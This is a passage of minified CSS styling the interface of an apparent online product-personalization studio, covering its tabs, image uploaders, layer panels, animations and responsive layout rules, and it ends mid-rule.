.nav-item .nav-link{color:#485354}.personalize-panel .nav-tabs .nav-item .nav-link:hover{color:var(--brand-primary)}.personalize-panel .nav-tabs .nav-item .nav-link.active{color:var(--brand-primary);border-color:#ccc #ccc transparent;background:#f8f8f8;border-top:2px solid var(--brand-primary)}.personalize-panel .nav-tabs .nav-item .nav-link.active:hover{color:var(--brand-primary);border-color:#ccc #ccc transparent;background:#f8f8f8;border-top:2px solid var(--brand-primary)}.img-uploder .qq-gallery.qq-uploader{border:0;padding:0;background-color:transparent;max-height:inherit;overflow:hidden}.img-uploder .qq-gallery.qq-uploader:before{height:36%;border:1px dashed #000;padding-top:1rem;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;opacity:.45;filter:alpha(opacity=45);font-size:initial;top:50%}.img-uploder .qq-gallery.qq-uploader:after{content:"";font-family:"rx-studio" !important;opacity:.45;filter:alpha(opacity=45);top:57%;left:25px;width:auto}.img-uploder .qq-gallery.qq-uploader.without-dropbox{min-height:inherit}.img-uploder .qq-gallery.qq-uploader.without-dropbox .personalize-image-list,.img-uploder .qq-gallery.qq-uploader.without-dropbox .qq-upload-section-header{display:none}.img-uploder .qq-gallery.qq-uploader.without-dropbox:before{content:normal}.img-uploder .qq-gallery.qq-uploader.without-dropbox:after{content:normal}.img-uploder .qq-gallery .qq-upload-list li{position:relative}.img-uploder .qq-gallery .qq-upload-list li:hover .qq-thumbnail-wrapper{border-color:var(--brand-primary)}.personalize-background-panel .background-position{max-width:93px}.personalize-background-panel .bg-color-label{padding-left:0}.personalize-image-panel .used-img-list .used-img{position:relative}.personalize-image-panel .used-img-list .used-img:hover .thumbnail-small,.personalize-image-panel .used-img-list .used-img.active .thumbnail-small{border-color:var(--brand-primary)}.personalize-image-panel .used-img-list .tooltip-inner{max-width:65px;padding:.3rem 0}.personalize-image-panel .thumbnail-small{background:#fff;border-color:var(--font-disabled)}.personalize-image-panel .img-action-btn{background:transparent !important;bottom:0}.personalize-image-panel .autofil-img-list .btn-link:first-child{display:inherit}.personalize-template-panel .user-template ul li:hover .user-img-thumbnail img{border-color:var(--brand-primary)}.personalize-event-panel .form-group .form-control{height:30px !important}.personalize-event-panel .event-template .input-group .uib-datepicker-popup{left:auto !important;right:-39px;top:0 !important;transform:scale(0.8)}.personalize-event-panel .event-template .input-group .uib-datepicker-popup .uib-weeks td .btn-secondary{font-size:13px;font-size:0.8125rem;padding:.3rem .4rem}.personalize-tools{position:relative}.personalize-tools li.selectedTab{position:absolute;top:5px;left:0;z-index:0;height:60px;background-color:#f8f8f8;transition:left .3s ease-out;border-radius:7px 7px 0 0;-moz-border-radius:7px 7px 0 0;-webkit-border-radius:7px 7px 0 0;opacity:0}.personalize-tools li.selectedTab span{position:absolute;left:-6px;bottom:0;width:7px;height:7px;background-color:#f8f8f8}.personalize-tools li.selectedTab span:after{content:"";position:absolute;left:-8px;bottom:0;width:14px;height:14px;border-radius:7px;background-color:var(--brand-primary)}.personalize-tools li.selectedTab span:last-child{bottom:0;left:auto;right:-6px}.personalize-tools li.selectedTab span:last-child:after{bottom:0;right:-8px;left:auto}.personalize-tools li.active~.selectedTab{opacity:1}.personalize-tools li:first-child.active~.selectedTab{left:0}.personalize-tools li:nth-child(2).active~.selectedTab{left:20%}.personalize-tools li:nth-child(3).active~.selectedTab{left:40%}.personalize-tools li:nth-child(4).active~.selectedTab{left:60%}.personalize-tools li:nth-child(5).active~.selectedTab{left:80%}.personalize-tools li:nth-child(6).active~.selectedTab{left:100%}.personalize-tools li:nth-child(7).active~.selectedTab{left:120%}.personalize-tools li:nth-child(8).active~.selectedTab{left:140%}.back-button{z-index:9;background-color:#f8f8f8;position:relative}.personalize-tool-content{width:100%;height:100%;top:0px;position:absolute;opacity:0}.r3-animate-top{z-index:1;top:0px;animation:animatetop .5s;opacity:1}@keyframes animatetop{from{top:200px;opacity:0}to{top:0px;opacity:1}}.r3-animate-bottom{z-index:1;top:0px;animation:animatebottom .5s;opacity:1}@keyframes animatebottom{from{top:-200px;opacity:0}to{top:0px;opacity:1}}.r3-animate-top-none{z-index:0;animation:animatetopnone .5s}@keyframes animatetopnone{from{top:0px;opacity:1}to{top:-200px;opacity:0}}.r3-animate-bottom-none{z-index:0;animation:animatebottomnone .5s}@keyframes animatebottomnone{from{top:0px;opacity:1}to{top:200px;opacity:0}}.back-button~.personalize-tool-content{top:15px}.back-button~.r3-animate-top{top:15px;animation:backanimatetop .5s}@keyframes backanimatetop{from{top:200px;opacity:0}to{top:15px;opacity:1}}.back-button~.r3-animate-bottom{z-index:1;top:15px;animation:backanimatebottom .5s;opacity:1}@keyframes backanimatebottom{from{top:-200px;opacity:0}to{top:15px;opacity:1}}.studio-type-block .studio_left_panel{flex-direction:column}.studio-type-block .personalize-tools{position:relative;overflow:hidden;display:block}.studio-type-block .personalize-tools li.selectedTab{position:absolute;top:5px;left:0;z-index:0;height:50px;background-color:#f8f8f8;transition:left .3s ease-out;border-radius:7px 7px 0 0;-moz-border-radius:7px 7px 0 0;-webkit-border-radius:7px 7px 0 0;opacity:0;width:50%}.studio-type-block .personalize-tools li.selectedTab span{position:absolute;left:-6px;bottom:0;width:7px;height:7px;background-color:#f8f8f8}.studio-type-block .personalize-tools li.selectedTab span:after{content:"";position:absolute;left:-8px;bottom:4px;width:14px;height:14px;border-radius:7px;background-color:var(--brand-primary)}.studio-type-block .personalize-tools li.selectedTab span:last-child{bottom:4px;left:auto;right:-6px}.studio-type-block .personalize-tools li.selectedTab span:last-child:after{bottom:0;right:-8px;left:auto}.studio-type-block .personalize-tools li:first-child button{border:0}.studio-type-block .personalize-tools li.active~.selectedTab{opacity:1}.studio-type-block .personalize-tools li:first-child.active~.selectedTab{left:0}.studio-type-block .personalize-tools li:nth-child(2).active~.selectedTab{left:50%}.studio-type-block .form-group{margin-top:0;margin-bottom:.4rem}.studio-type-block .form-group .control-label{padding-top:0}.studio-type-block .personalize-text-panel{padding-top:1rem !important}.studio-type-block .personalize-text-panel.profilecls .personalize-text-edit{height:calc(100vh - 320px);padding-top:.5rem}.studio-type-block .personalize-text-panel .personalize-text-edit .input-group-btn .btn-sm{line-height:1.8}.studio-type-block .personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .form-control{height:30px}.studio-type-block .personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .control-label{color:#a1a1a1}.studio-type-block .personalize-image-panel .block-images .used-img-list .blockimages .used-img .img-action-btn .btn-link{height:20px;width:20px;padding:.2rem !important;position:static;background:linear-gradient(to top,rgba(255, 255, 255,20%),rgba(255, 255, 255,20%))var(--brand-primary)}.studio-type-block .personalize-image-panel .block-images .used-img-list .blockimages .used-img .img-action-btn .btn-link:first-child:not(:last-child){border:1px solid #ccc;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;background:linear-gradient(to top,rgba(255, 255, 255,20%),rgba(255, 255, 255,20%))var(--brand-primary);padding:0;display:block}.studio-type-block .personalize-image-panel .block-images .used-img-list .blockimages .used-img .img-action-btn .btn-link:first-child i{color:var(--brand-primary-text) !important}.studio-type-block .block-text-accordian .card-header{background-color:#eee 10%;background:-webkit-gradient(bottom, from(#eeeeee 10%), to(#fff 100%));background:-webkit-linear-gradient(bottom, #eeeeee 10%, #fff 100%);background:-moz-linear-gradient(bottom, #eeeeee 10%, #fff 100%);background:-ms-linear-gradient(bottom, #eeeeee 10%, #fff 100%);background:-o-linear-gradient(bottom, #eeeeee 10%, #fff 100%);background:linear-gradient(bottom, #eeeeee 10%, #fff 100%);padding:.5rem .8rem}.studio-type-block .block-text-accordian .card-header a{display:block}.studio-type-block .block-text-accordian .card-body{padding:.8rem}.studio-type-block .block-text-accordian .form-group .control-label{background:#fff}.studio-type-block .image-info .img-alert .fa-2x{float:left;padding-right:.5rem}.rightPanel .ops-loader{background-color:#f8f8f8}.rightPanel .card-header .btn-clear{background:#f8f8f8 !important}.rightPanel .card-header .btn-clear i{padding-bottom:0}.rightPanel .card-body .section-header{margin:0 0 .3rem;border-bottom:1px solid #ccc;padding-bottom:.3rem;font-style:italic}.rightPanel .card-body .image-mask-list{overflow-y:auto;position:relative;max-width:100%}.rightPanel .curveText{height:calc(100vh - 220px)}.rightPanel .curveText a:hover{border-color:var(--brand-primary)}.rightPanel .textStyle a:hover{border-color:var(--brand-primary)}.notes-popover{Min-width:260px}.toggle-search{height:30px;top:0;left:0;right:37px;z-index:9}.studio_container.canvas-fullwidth .personalize-tools .active button,.studio_container.canvas-fullwidth .personalize-tools .open button,.studio_container.right-panel-open .personalize-tools .active button,.studio_container.right-panel-open .personalize-tools .open button{color:var(--brand-primary-text);background:transparent}.studio_container.canvas-fullwidth .personalize-tools .active button:hover,.studio_container.canvas-fullwidth .personalize-tools .open button:hover,.studio_container.right-panel-open .personalize-tools .active button:hover,.studio_container.right-panel-open .personalize-tools .open button:hover{color:var(--brand-primary-text);background:transparent}.studio_container.canvas-fullwidth .personalize-tools .active button:before,.studio_container.canvas-fullwidth .personalize-tools .open button:before,.studio_container.right-panel-open .personalize-tools .active button:before,.studio_container.right-panel-open .personalize-tools .open button:before{opacity:1}.studio_container.canvas-fullwidth .personalize-tools .selectedTab,.studio_container.right-panel-open .personalize-tools .selectedTab{display:none}.studio_container .rightPanel .card{background:#f8f8f8 !important}:root{--brand-primary: #3d9aa0;--brand-secondary: #777777;--brand-secondary-hover: #333333;--color-danger: #e17070;--dark-gray: #666666;--color-success: #289f00;--font-disabled: #ccc;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}rx-page>.nav-tabs{background:#f8f8f8;border:1px solid #ccc;border-top:0}rx-page>.nav-tabs:before{background:#ccc}rx-page>.nav-tabs li{float:none;display:inline-block;margin:-0.1rem 0 0}rx-page>.nav-tabs li:before{content:"";position:absolute;left:-5px;top:2px;width:14px;height:14px;border-radius:0 14px 0 0;-moz-border-radius:0 14px 0 0;-webkit-border-radius:0 14px 0 0;z-index:2;background-color:transparent;border-top:1px solid transparent;border-right:1px solid transparent}rx-page>.nav-tabs li:after{content:"";position:absolute;right:-5px;top:2px;width:14px;height:14px;border-radius:14px 0 0 0;-moz-border-radius:14px 0 0 0;-webkit-border-radius:14px 0 0 0;z-index:1;background-color:transparent;border-top:1px solid transparent;border-left:1px solid transparent}rx-page>.nav-tabs li a{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:.5rem 0 .3rem}rx-page>.nav-tabs li a .preview-thumb{position:relative;z-index:1;background:#fff}rx-page>.nav-tabs li a .preview-thumb .preview-img{border:1px solid #999}rx-page>.nav-tabs li a:before{content:"";position:absolute;left:0;top:-2px;width:13px;height:13px;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;background:transparent;z-index:1;display:block}rx-page>.nav-tabs li a:after{content:"";position:absolute;right:0;top:-2px;width:13px;height:13px;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;background:transparent;z-index:1}rx-page>.nav-tabs li:hover a{color:var(--brand-primary)}rx-page>.nav-tabs li.active a{color:#333;border-color:transparent #ccc #ccc;background:#dadada;border-radius:0 0 9px 9px;-moz-border-radius:0 0 9px 9px;-webkit-border-radius:0 0 9px 9px}rx-page>.nav-tabs li.active a:hover,rx-page>.nav-tabs li.active a:focus{color:var(--brand-primary);background:#dadada;border-color:transparent #ccc #ccc}rx-page>.nav-tabs li.active a .preview-thumb{background-color:transparent}rx-page>.nav-tabs li.active a:before{background:#dadada;opacity:1}rx-page>.nav-tabs li.active a:after{background:#dadada}rx-page>.nav-tabs li.active:before{background-color:#f8f8f8;border-color:#ccc}rx-page>.nav-tabs li.active:after{background-color:#f8f8f8;border-color:#ccc}rx-page>.nav-tabs li.page-show-hide{vertical-align:top}rx-page>.nav-tabs li.page-show-hide>div{margin:2rem 0 0 .8rem}rx-page>.nav-tabs li.page-show-hide>div .btn-secondary{color:#666}rx-page>.nav-tabs li.page-show-hide>div .btn-secondary:focus,rx-page>.nav-tabs li.page-show-hide>div .btn-secondary:not(:disabled):not(.disabled):active,rx-page>.nav-tabs li.page-show-hide>div .btn-secondary:not(:disabled):not(.disabled).active,rx-page>.nav-tabs li.page-show-hide>div .btn-secondary:not(:disabled):not(.disabled):active:focus{border:solid 1px #ccc;color:#666}rx-page>.nav-tabs li.page-show-hide>div .btn-secondary:focus:before,rx-page>.nav-tabs li.page-show-hide>div .btn-secondary:not(:disabled):not(.disabled):active:before,rx-page>.nav-tabs li.page-show-hide>div .btn-secondary:not(:disabled):not(.disabled).active:before,rx-page>.nav-tabs li.page-show-hide>div .btn-secondary:not(:disabled):not(.disabled):active:focus:before{opacity:0}rx-page .page-thumb-show-hide-checkbox.hide-thumb{bottom:39px}:root{--brand-primary: #3d9aa0;--brand-secondary: #777777;--brand-secondary-hover: #333333;--color-danger: #e17070;--dark-gray: #666666;--color-success: #289f00;--font-disabled: #ccc;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}.rightPanel .card{background:#f8f8f8;padding:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.propertyPanel .layerPanel .card-header i{padding-right:0}.propertyPanel .layerPanel .card-body{padding:0 1.5rem;max-height:300px;overflow-x:hidden}.propertyPanel .layerPanel .card-body .list-group{margin-bottom:0}.propertyPanel .layerPanel .card-body .list-group .list-group-item{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#fff));background:-webkit-linear-gradient(bottom, #f8f8f8, #fff);background:-moz-linear-gradient(bottom, #f8f8f8, #fff);background:-ms-linear-gradient(bottom, #f8f8f8, #fff);background:-o-linear-gradient(bottom, #f8f8f8, #fff);background:linear-gradient(bottom, #f8f8f8, #fff);border-color:#e8e8e8}.propertyPanel .layerPanel .card-body .list-group .list-group-item:first-child{border-top:0}.propertyPanel .layerPanel .card-body .list-group .list-group-item:last-child{border-bottom:0}.propertyPanel .layerPanel .card-body .list-group .list-group-item .col-xs-7{width:56.333%}.propertyPanel .layerPanel .card-body .list-group .list-group-item .col-xs-1:first-child{width:10.333%}.propertyPanel .layerPanel .card-body .list-group .list-group-item i{color:#999;cursor:pointer}.propertyPanel .layerPanel .card-body .list-group .list-group-item i.rxicon-ovel-shape{font-size:9px;font-size:0.5625rem}.propertyPanel .layerPanel .card-body .list-group .list-group-item .rxicon-delete_in_layer{color:var(--color-danger)}.propertyPanel .layerPanel .card-body .list-group .list-group-item .layer-type-icon .far{color:#333}.propertyPanel .layerPanel .card-body .list-group .list-group-item .border-right{border-right:1px solid #ccc}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active{background-color:#f8f8f8;background:-webkit-gradient(top, from(#f8f8f8), to(#ccc));background:-webkit-linear-gradient(top, #f8f8f8, #ccc);background:-moz-linear-gradient(top, #f8f8f8, #ccc);background:-ms-linear-gradient(top, #f8f8f8, #ccc);background:-o-linear-gradient(top, #f8f8f8, #ccc);background:linear-gradient(top, #f8f8f8, #ccc);color:#222}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active i{color:var(--brand-primary)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active i.rxicon-delete_in_layer{color:var(--color-danger)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active:focus{background-color:#f8f8f8;background:-webkit-gradient(top, from(#f8f8f8), to(#ccc));background:-webkit-linear-gradient(top, #f8f8f8, #ccc);background:-moz-linear-gradient(top, #f8f8f8, #ccc);background:-ms-linear-gradient(top, #f8f8f8, #ccc);background:-o-linear-gradient(top, #f8f8f8, #ccc);background:linear-gradient(top, #f8f8f8, #ccc)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active:hover{background-color:#f8f8f8;background:-webkit-gradient(top, from(#f8f8f8), to(#ccc));background:-webkit-linear-gradient(top, #f8f8f8, #ccc);background:-moz-linear-gradient(top, #f8f8f8, #ccc);background:-ms-linear-gradient(top, #f8f8f8, #ccc);background:-o-linear-gradient(top, #f8f8f8, #ccc);background:linear-gradient(top, #f8f8f8, #ccc)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable{cursor:not-allowed;background-color:rgba(248,248,248,.3);background:-webkit-gradient(bottom, from(rgba(248, 248, 248, 0.3)), to(rgba(255, 255, 255, 0.3)));background:-webkit-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-moz-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-ms-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-o-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3))}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div i,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable i{opacity:.3;filter:alpha(opacity=30)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div>span,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable>span{opacity:.3;filter:alpha(opacity=30)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div .tooltip,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable .tooltip{opacity:1;filter:alpha(opacity=100);z-index:9999}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div:nth-child(4){cursor:pointer}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div:nth-child(4) i{cursor:pointer;opacity:1;filter:alpha(opacity=100)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row i{cursor:not-allowed}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide{cursor:not-allowed;background-color:rgba(248,248,248,.3);background:-webkit-gradient(bottom, from(rgba(248, 248, 248, 0.3)), to(rgba(255, 255, 255, 0.3)));background:-webkit-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-moz-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-ms-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-o-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3))}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div i,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable i{opacity:.3;filter:alpha(opacity=30)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div>span,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable>span{opacity:.3;filter:alpha(opacity=30)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div .tooltip,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable .tooltip{opacity:1;filter:alpha(opacity=100);z-index:9999}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div:nth-child(1){cursor:pointer}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div:nth-child(1) i{cursor:pointer;opacity:1;filter:alpha(opacity=100)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row i{cursor:not-allowed}:root{--brand-primary: #3d9aa0;--brand-secondary: #777777;--brand-secondary-hover: #333333;--color-danger: #e17070;--dark-gray: #666666;--color-success: #289f00;--font-disabled: #ccc;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}.page-position a{color:var(--brand-secondary)}.page-position a:hover i{color:var(--brand-primary)}.page-position a.active{color:var(--brand-primary)}.page-position a.active i{color:var(--brand-primary)}.personalize-event-panel .event-template .input-group .input-group-btn .btn{padding-bottom:.5rem}.personalize-event-panel .event-template .btn-primary{padding:.5rem}.personalize-event-panel .event-list .color-primary.btn-link{color:var(--brand-primary)}.sub-tab .btn-link{font-weight:600}.sub-tab .btn-link.active{border-bottom:1px solid var(--brand-primary)}.calendar-event-editor .modal-body{padding:0 !important}.calendar-event-editor .used-img-list .used-img.active .thumbnail-small{border:1px solid var(--brand-primary)}:root{--brand-primary: #3d9aa0;--brand-secondary: #777777;--brand-secondary-hover: #333333;--color-danger: #e17070;--dark-gray: #666666;--color-success: #289f00;--font-disabled: #ccc;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}@media only screen and (max-width: 767px){.spacer-top-xs-0{margin-top:0 !important}}@media only screen and (min-width: 767px){.font-sm-md{font-size:11px;font-size:0.6875rem}.w-md-100{width:100%}}@media only screen and (min-width: 1024px){.font-sm-md{font-size:14px;font-size:0.875rem}}.container{overflow-x:hidden}@media only screen and (min-width: 1024px){.container .top-left .navbar-brand{padding:.5rem 1rem .5rem .5rem}}@media only screen and (min-width: 1400px){.container .action-tools li button{padding:.5rem .3rem}}@media only screen and (min-width: 1024px){.container .action-tools li .btn-dark-gray{padding:.5rem}.container .action-tools li .btn-dark-gray>span{display:block}}@media only screen and (min-width: 1400px){.container .top-center .action-tools li button{min-width:32px}}@media only screen and (min-width: 1024px){.container .top-center .action-tools li.top-tool-right-corner{margin-right:.5rem}}@media only screen and (min-width: 1200px){.container.studio_container rx-page>.nav-tabs{width:calc(1360px - 400px)}.container.studio_container rx-page>.nav-tabs:before{width:calc(1360px - 400px);display:none}.container.studio_container rx-page .page-thumb-show-hide-checkbox{bottom:98px;position:absolute}.container.studio_container rx-page .page-thumb-show-hide-checkbox.hide-thumb{bottom:35px}}.container.studio_container.canvas-fullwidth rx-page>.nav-tabs{width:1140px}@media only screen and (min-width: 767px){.studio-top{text-align:center}.studio-top .product-name-size{width:150px}}@media only screen and (min-width: 1200px){.studio-top .product-name-size{width:180px}}@media only screen and (min-width: 1400px){.studio-top .product-name-size{width:230px}}@media only screen and (max-width: 767px){.studio-top{border-bottom:0;z-index:auto}.studio-top .product-name-size{padding-left:.5rem}}@media only screen and (min-width: 1024px){.top-center .action-tools li.top-tool-right-corner{margin-right:.5rem !important}}@media only screen and (min-width: 1200px){.top-center .action-tools li button{min-width:28px}.top-center .action-tools li.help-tool button{min-width:30px}}@media only screen and (min-width: 1400px){.top-center .action-tools li button{min-width:38px}.top-center .action-tools li.help-tool button{min-width:35px}}@media only screen and (max-width: 767px){.top-center .action-tools li{margin-top:0;margin-bottom:0}.top-center .action-tools li.dropdown{margin-left:.5rem}}@media only screen and (max-width: 767px){.top-center{margin:0}}@media only screen and (min-width: 1400px){.action-tools li button .tool-text{display:inline-block !important}}@media only screen and (min-width: 768px){.studio-type-block .top-left{min-width:205px}.studio-type-block .top-left .navbar-brand{padding:.6rem 1rem}}@media only screen and (min-width: 1024px){.studio-type-block .top-left{min-width:320px}.studio-type-block .top-left .navbar-brand{padding:.5rem 1rem}}@media only screen and (min-width: 1200px){.studio-type-block .top-left{min-width:320px}.studio-type-block .top-left .navbar-brand{padding:.5rem 1rem}}@media only screen and (min-width: 1400px){.studio-type-block .top-left{min-width:330px}.studio-type-block .top-left .navbar-brand{padding:.5rem 1rem}}@media only screen and (min-width: 1024px){.studio-type-block .top-center .action-tools li{margin:0 .5rem}}@media only screen and (min-width: 1200px){.studio-type-block{height:calc(100vh - 126px)}.studio-type-block .personalize-image-panel,.studio-type-block .personalize-text-panel{height:calc(100vh - 130px)}}@media only screen and (max-width: 767px){.studio-type-block .top-center .action-tools li{margin:0}.studio-type-block .action-tools .dropdown .dropdown-toggle{border:1px solid transparent}.studio-type-block .action-tools .dropdown.open .dropdown-toggle{border:1px solid var(--brand-primary)}}@media only screen and (max-width: 767px){.action-tools li.top-tool-left-corner:first-child{border-radius:3px;border-right:1px solid #999;margin:0 .5rem 0 .1rem}}@media only screen and (min-width: 1024px){.action-tools li button{padding:.5rem .4rem}}@media only screen and (min-width: 1400px){.action-tools li button{padding:.5rem .5rem}}@media only screen and (max-width: 767px){.action-tools li button{padding:.4rem .4rem}.action-tools li button .tool-text{max-width:100px}}@media only screen and (min-width: 768px){.action-tools li .btn-dark-gray{padding:.5rem .4rem}.action-tools li .btn-dark-gray .tool-icon i{padding-bottom:0}}@media only screen and (min-width: 1024px){.action-tools li .btn-dark-gray{padding:.9rem .5rem}.action-tools li .btn-dark-gray .tool-icon i{padding-right:.4rem}.action-tools li .btn-dark-gray>span{display:inline-block;float:none}}@media only screen and (min-width: 1200px){.action-tools li .btn-dark-gray .tool-text{max-width:65px}}@media only screen and (max-width: 767px){.action-tools li .btn-dark-gray{padding:.6rem 1rem .4rem}.action-tools li .btn-dark-gray>span{display:block}}@media only screen and (max-width: 400px){.action-tools li .btn-dark-gray{padding:.7rem .5rem .5rem;max-width:70px}}.action-tools li .btn-dark-gray:not([href]):not([tabindex]){color:var(--brand-primary-text)}.action-tools li .btn-dark-gray:not([href]):not([tabindex]):hover,.action-tools li .btn-dark-gray:not([href]):not([tabindex]):focus{color:var(--brand-primary-text)}@media only screen and (min-width: 1024px){.action-tools li .btn.preview{padding:.7rem .5rem .5rem}}@media only screen and (min-width: 1024px){.action-tools li .btn.save{padding:.7rem .5rem .5rem}}@media only screen and (min-width: 1024px){.action-tools li .btn.back{padding:.7rem .5rem .5rem}}@media only screen and (min-width: 1024px){.action-tools .dropdown .dropdown-toggle{padding:.54rem .5rem}}@media only screen and (max-width: 767px){.action-tools .dropdown .dropdown-toggle{padding:.5rem .5rem;color:var(--dark-gray)}}@media only screen and (max-width: 767px){.tools-btn{padding:.55rem .3rem}}@media only screen and (max-width: 400px){.tools-btn{margin:0}}@media only screen and (min-width: 768px){.middle-content>.left-panel-wrapper{min-width:250px;-ms-flex:0 0 250px;flex:0 0 250px;max-width:250px}}@media only screen and (min-width: 1200px){.middle-content>.left-panel-wrapper{min-width:400px;-ms-flex:0 0 400px;flex:0 0 400px;max-width:400px}}.middle-content>.canvas_panel{position:relative}@media only screen and (min-width: 1200px){.studio-type-block .middle-content>.left-panel-wrapper{min-width:330px;-ms-flex:0 0 330px;flex:0 0 330px;max-width:330px}}.studio_container.studio-type-block.canvas-fullwidth .middle-content>.left-panel-wrapper{margin-left:-330px !important}@media only screen and (min-width: 1200px){.studio_container.canvas-fullwidth:not(.studio-type-block) .middle-content>.left-panel-wrapper{margin-left:0 !important;min-width:70px !important;flex:0 0 70px !important;max-width:70px !important}.studio_container.canvas-fullwidth:not(.studio-type-block) .middle-content>.left-panel-wrapper .personalize-panel{margin-left:-330px}}@media only screen and (min-width: 768px){.studio_container.canvas-fullwidth:not(.studio-type-block) rx-page>.nav-tabs{width:calc(100% - 70px)}.studio_container.canvas-fullwidth:not(.studio-type-block) rx-page>.nav-tabs:before{width:calc(100% - 70px)}}@media only screen and (min-width: 1200px){.studio_container.canvas-fullwidth:not(.studio-type-block) rx-page>.nav-tabs{width:calc(100% - 70px)}.studio_container.canvas-fullwidth:not(.studio-type-block) rx-page>.nav-tabs:before{width:calc(100% - 70px)}}@media only screen and (min-width: 768px){.personalize-tools{padding-bottom:.8rem;height:62px}.personalize-tools li{width:20%}.studio-type-package-normal .personalize-tools li{width:25%}.studio-type-package-normal .personalize-tools li:nth-child(2).active~.selectedTab{left:25%}.studio-type-package-normal .personalize-tools li:nth-child(3).active~.selectedTab{left:50%}.studio-type-package-normal .personalize-tools li:nth-child(4).active~.selectedTab{left:75%}.studio-type-package-normal .personalize-tools li:nth-child(5).active~.selectedTab{left:100%}}@media only screen and (min-width: 1200px){.personalize-tools{width:70px;overflow:inherit;height:auto;display:flex;flex-direction:column}.personalize-tools li{padding:0;width:100%}.personalize-tools li button{border-right:0;padding:.4rem 0}.personalize-tools li button:before{opacity:1}.personalize-tools li.selectedTab{left:5px;top:0;z-index:0;width:94.5%;height:60px;border-radius:7px 0 0 7px;-moz-border-radius:7px 0 0 7px;-webkit-border-radius:7px 0 0 7px;transition:top .3s ease-out}.personalize-tools li.selectedTab span{right:0;top:-7px;left:auto}.personalize-tools li.selectedTab span:after{right:0;bottom:0;left:auto}.personalize-tools li.selectedTab span:last-child{top:auto;bottom:-7px;right:0}.personalize-tools li.selectedTab span:last-child:after{bottom:-7px;right:0}.personalize-tools li:first-child.active~.selectedTab{top:0;left:4px}.personalize-tools li:first-child.active~.selectedTab span:first-child{right:-7px;top:0}.personalize-tools li:first-child.active~.selectedTab span:first-child:after{content:none}.personalize-tools li:nth-child(2).active~.selectedTab{top:60px;left:4px}.personalize-tools li:nth-child(3).active~.selectedTab{top:120px;left:4px}.personalize-tools li:nth-child(4).active~.selectedTab{top:180px;left:4px}.personalize-tools li:nth-child(5).active~.selectedTab{top:240px;left:4px}.personalize-tools li:nth-child(6).active~.selectedTab{top:300px;left:4px}.personalize-tools li:nth-child(7).active~.selectedTab{top:360px;left:4px}.personalize-tools li:nth-child(8).active~.selectedTab{top:420px;left:4px}.studio-type-block .personalize-tools{position:relative;overflow:hidden}.studio-type-block .personalize-tools li:first-child button{border:0}.studio-type-block .personalize-tools li button{border:0}.studio-type-block .personalize-tools li button:before{content:normal}.studio-type-block .personalize-tools li.selectedTab{position:absolute;top:5px;left:0;z-index:0;height:50px;background-color:#f8f8f8;transition:left .3s ease-out;border-radius:7px 7px 0 0;-moz-border-radius:7px 7px 0 0;-webkit-border-radius:7px 7px 0 0;opacity:0;width:50%}.studio-type-block .personalize-tools li.selectedTab 